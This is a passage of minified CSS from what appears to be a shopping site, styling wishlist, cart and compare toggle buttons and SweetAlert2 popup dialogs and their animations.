0;text-align:center;text-decoration:none;width:90%}.atom_wishlist__toggle_toggle{fill:white;float:left;height:20px;padding-left:10px;stroke:#b1003f;vertical-align:middle;width:1.5em}.atom_wishlist__toggle_toggle--light{display:block;margin:auto}.atom_wishlist__toggle_text--light{display:none}.atom_wishlist__toggle_text{margin:0;padding:0;vertical-align:middle}.atom_wishlist__toggle_toggle--minus{fill:#b1003f}.atom_wishlist_toggle__in_wishlist:checked~.atom_wishlist_toggle__change{display:none}.atom_wishlist_toggle__in_wishlist:checked~.atom_wishlist_toggle__in_wishlist_already{display:inline-block}.atom_wishlist_toggle__in_wishlist_already{box-shadow:0 0 0 1pt #b1003f;font-weight:bolder;display:none}.atom_wishlist_toggle__change--light,.atom_wishlist_toggle__in_wishlist_already--light{width:3em}.atom_wishlist_toggle__change:focus,.atom_wishlist_toggle__in_wishlist_already:focus{box-shadow:0 0 2pt 2pt #b1003f;outline:0}.atom_wishlist_toggle__change:hover,.atom_wishlist_toggle__in_wishlist_already:hover{background-color:#d1d1d1}.atom_wishlist_toggle__in_wishlist{display:none}.atom_wishlist_toggle__in_wishlist:checked + .atom_wishlist_toggle__in_wishlist__label
.atom_wishlist_toggle__in_wishlist__text{display:block}.atom_wishlist_toggle__in_wishlist:checked + .atom_wishlist_toggle__in_wishlist__label
.atom_wishlist_toggle__not_in__wishlist_text{display:none}.atom_wishlist_toggle__in_wishlist:not(:checked) + .atom_wishlist_toggle__in_wishlist__label
.atom_wishlist_toggle__in_wishlist__text{display:none}.atom_wishlist_toggle__in_wishlist:not(:checked) + .atom_wishlist_toggle__in_wishlist__label
.atom_wishlist_toggle__not_in__wishlist_text{display:block}@media (max-width: 480px){.atom_wishlist_toggle__change,.atom_wishlist_toggle__in_wishlist_already{font-size:0.8em;min-width:0;width:80%}.atom_wishlist_toggle__change--light,.atom_wishlist_toggle__in_wishlist_already--light{width:45%}}@media (max-width: 320px){.atom_wishlist__toggle_toggle{display:none}.atom_wishlist__toggle_toggle--light{display:block}}.atom_cart_toggle--light{display:inline-block}#dialog-confirm{display:none}.atom_cart_toggle__change,.atom_cart_toggle__in_cart_already{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#0454a8;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;transition:background-color 0.3s;width:90%}.atom_cart_toggle__change:focus,.atom_cart_toggle__in_cart_already:focus{box-shadow:0 0 2pt 2pt #0454a8;font-weight:bolder;outline:0}.atom_cart_toggle__change:hover,.atom_cart_toggle__in_cart_already:hover{background-color:#d1d1d1}.atom_cart_toggle__change--light,.atom_cart_toggle__in_cart_already--light{width:3em;margin-right:5px}.atom_cart_toggle__in_cart_already{box-shadow:0 0 0 1pt #0454a8;display:none}.atom_cart__toggle_toggle{fill:white;float:left;height:20px;padding-left:10px;stroke:#0454a8;vertical-align:middle;width:1.5em}.atom_cart__toggle_toggle--light{display:block;margin:auto}.atom_cart__toggle_text--light{display:none}.atom_cart__toggle_text{margin:0;padding:0;vertical-align:middle}.atom_cart__toggle_toggle--cart_remove{fill:#0454a8}.atom_cart_toggle__in_cart{display:none}.atom_cart_toggle__in_cart:checked~.atom_cart_toggle__in_cart_already{display:inline-block}.atom_cart_toggle__in_cart:checked~.atom_cart_toggle__change{display:none}.atom_cart_toggle__in_cart:checked + .atom_cart_toggle__in_cart__label
.atom_cart_toggle__in_cart__text{display:block}.atom_cart_toggle__in_cart:checked + .atom_cart_toggle__in_cart__label
.atom_cart_toggle__not_in__cart_text{display:none}.atom_cart_toggle__in_cart:not(:checked) + .atom_cart_toggle__in_cart__label
.atom_cart_toggle__in_cart__text{display:none}.atom_cart_toggle__in_cart:not(:checked) + .atom_cart_toggle__in_cart__label
.atom_cart_toggle__not_in__cart_text{display:block}@media (max-width: 480px){.atom_cart_toggle__change,.atom_cart_toggle__in_cart_already{font-size:0.8em;min-width:0;width:80%}.atom_cart_toggle__change--light,.atom_cart_toggle__in_cart_already--light{width:3em;margin-right:5px}}@media (max-width: 320px){.atom_cart__toggle_toggle{display:none}.atom_cart__toggle_toggle--light{display:block}}.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent!important;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:.3125em;border-bottom-left-radius:.3125em}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 3px #c4e6f5}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.compare_toggle__change,.compare_toggle__in_compare_already{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#4e4b4b;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;transition:background-color 0.3s;width:90%}.compare_toggle__in_compare{display:none}.compare_products__toggle_toggle{fill:#4e4b4b;float:left;height:20px;margin:0;padding-left:10px;vertical-align:middle;width:1.5em}.compare_products__toggle_text{margin:0;padding:0;vertical-align:middle}.compare_toggle__change:focus,.compare_toggle__in_compare_already:focus{box-shadow:0 0 2pt 2pt #4e4b4b;font-weight:bolder;outline:0}.compare_toggle__change:hover,.compare_toggle__in_compare_already:hover{background:#d1d1d1}.compare_toggle__in_compare:checked~.compare_toggle__in_compare_already{display:inline-block}.compare_toggle__in_compare:checked~.compare_toggle__change{display:none}.compare_toggle__in_compare_already{box-shadow:0 0 0 1pt #4e4b4b;display:none}.compare_toggle__in_compare:checked + .atom_compare_toggle__in_compare__label
.atom_compare_toggle__in_compare__text{display:block}.compare_toggle__in_compare:checked + .atom_compare_toggle__in_compare__label
.atom_compare_toggle__not_in__compare_text{display:none}.compare_toggle__in_compare:not(:checked) + .atom_compare_toggle__in_compare__label
.atom_compare_toggle__in_compare__text{display:none}.compare_toggle__in_compare:not(:checked) + .atom_compare_toggle__in_compare__label
